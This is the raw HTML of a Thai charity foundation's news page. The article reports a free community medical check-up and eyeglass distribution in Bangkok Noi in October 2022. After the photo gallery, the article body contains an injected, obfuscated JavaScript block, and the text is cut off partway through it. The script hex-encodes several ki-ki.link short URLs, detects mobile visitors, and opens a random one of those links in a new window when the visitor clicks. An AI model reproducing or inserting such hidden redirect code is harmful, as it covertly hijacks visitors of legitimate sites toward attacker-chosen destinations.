		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/MedicalUnit/2022/10/11102022/311587402.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2441:2022-10-11-07-30-30&amp;catid=35:med-news&amp;Itemid=112" itemprop="url" title="ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป พร้อมจ่ายยา และบริการแจกแว่นสายตา ให้แก่ประชาชน ณ ที่ทำการชุมชนวัดวิเศษการ-วัดฉิมทายกาวาส เขตบางกอกน้อย กรุงเทพฯ">
				ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป พร้อมจ่ายยา และบริการแจกแว่นสายตา ให้แก่ประชาชน ณ ที่ทำการชุมชนวัดวิเศษการ-วัดฉิมทายกาวาส เขตบางกอกน้อย กรุงเทพฯ</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112" ><span itemprop="genre">หน่วยแพทย์สงเคราะห์ชุมชน</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-10-11T14:25:08+07:00" itemprop="datePublished">
					11 ตุลาคม 2565          <meta  itemprop="datePublished" content="2022-10-11T14:25:08+07:00" />
          <meta  itemprop="dateModified" content="2022-10-11T14:25:08+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2441:2022-10-11-07-30-30&amp;catid=35&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=168e4064858e998fac5a5c3b48f08653f333a560" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto"> <span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">   วันนี้ (11 ตุลาคม 2565) มูลนิธิป่อเต็กตึ๊ง แผนกหน่วยแพทย์สงเคราะห์ชุมชน นำโดยคุณเนาวรัตน์ วรรณศิริ หัวหน้าแผนกหน่วยแพทย์ฯ นำทีมแพทย์ เจ้าหน้าที่หน่วยแพทย์ฯ ร่วมกับ นท.สมศักดิ์ บุญเรือง ประธานชุมชนฯ ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป พร้อมจ่ายยา และบริการแจกแว่นสายตา ให้แก่ประชาชนภายในชุมชน โดยไม่มีค่าใช้จ่ายใดๆ ณ ที่ทำการชุมชนวัดวิเศษการ-วัดฉิมทายกาวาส เขตบางกอกน้อย กรุงเทพฯ</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">.</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">โดยมี ผู้เข้ารับบริการตรวจโรคทั่วไป จำนวน 69 คน และผู้เข้ารับบริการแจกแว่นสายตา จำนวน 97 คน</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/MedicalUnit/2022/10/11102022/311586294.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeIdfe1ac43edf" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/10/11102022/311362913.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311362913.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fe1ac43edf_311362913.jpg" target="_blank" data-fancybox="galleryfe1ac43edf">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311362913.jpg" title="Click to enlarge image 311362913.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fe1ac43edf_311362913.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/10/11102022/311527896.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311527896.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fe1ac43edf_311527896.jpg" target="_blank" data-fancybox="galleryfe1ac43edf">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311527896.jpg" title="Click to enlarge image 311527896.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fe1ac43edf_311527896.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/10/11102022/311574101.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311574101.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fe1ac43edf_311574101.jpg" target="_blank" data-fancybox="galleryfe1ac43edf">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311574101.jpg" title="Click to enlarge image 311574101.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fe1ac43edf_311574101.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/10/11102022/311575399.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311575399.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fe1ac43edf_311575399.jpg" target="_blank" data-fancybox="galleryfe1ac43edf">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311575399.jpg" title="Click to enlarge image 311575399.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fe1ac43edf_311575399.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/10/11102022/311576268.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311576268.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fe1ac43edf_311576268.jpg" target="_blank" data-fancybox="galleryfe1ac43edf">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311576268.jpg" title="Click to enlarge image 311576268.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fe1ac43edf_311576268.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/10/11102022/311581951.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311581951.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fe1ac43edf_311581951.jpg" target="_blank" data-fancybox="galleryfe1ac43edf">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311581951.jpg" title="Click to enlarge image 311581951.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fe1ac43edf_311581951.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/10/11102022/311585287.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311585287.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fe1ac43edf_311585287.jpg" target="_blank" data-fancybox="galleryfe1ac43edf">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311585287.jpg" title="Click to enlarge image 311585287.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fe1ac43edf_311585287.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/10/11102022/311586294.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311586294.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fe1ac43edf_311586294.jpg" target="_blank" data-fancybox="galleryfe1ac43edf">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311586294.jpg" title="Click to enlarge image 311586294.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fe1ac43edf_311586294.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/10/11102022/311587402.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311587402.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fe1ac43edf_311587402.jpg" target="_blank" data-fancybox="galleryfe1ac43edf">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311587402.jpg" title="Click to enlarge image 311587402.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fe1ac43edf_311587402.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/10/11102022/311590621.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311590621.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fe1ac43edf_311590621.jpg" target="_blank" data-fancybox="galleryfe1ac43edf">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311590621.jpg" title="Click to enlarge image 311590621.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fe1ac43edf_311590621.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/MedicalUnit/2022/10/11102022/311601768.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 311601768.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_fe1ac43edf_311601768.jpg" target="_blank" data-fancybox="galleryfe1ac43edf">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 311601768.jpg" title="Click to enlarge image 311601768.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_fe1ac43edf_311601768.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new 